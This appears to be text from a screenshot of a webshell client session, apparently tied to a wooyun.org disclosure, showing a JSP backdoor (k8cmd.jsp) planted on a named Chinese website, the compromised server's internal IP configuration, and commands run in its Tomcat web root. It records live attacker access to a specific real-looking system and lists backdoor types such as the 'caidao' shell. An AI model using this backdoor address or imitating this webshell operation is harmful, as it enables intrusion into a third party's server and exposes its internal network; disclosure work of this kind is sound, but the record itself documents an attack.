 Shell: http://www.sdgrainmarket.com.cn/k8cmd.jsp
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000
后门类型: 菜刀 K8cmd UserAgent Cookie Referer Via X-Forwarded Cliend-IP
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.253
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.0.251
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.0.248
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.0.249
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.254
../>
后门地址: http://www.sdgrainmarket.com.cn/k8cmd.jsp
d:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ROOT>find config
============================================================================================================
r
d:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ROOT>find "config"
请稍候...
后门地址: http://www.sdgrainmarket.com.cn/k8cmd.jsp
d:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ROOT>find "config"
后门地址: http://www.sdgrainmarket.com.cn/k8cmd.jsp
d:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ROOT>
www.wooyun.org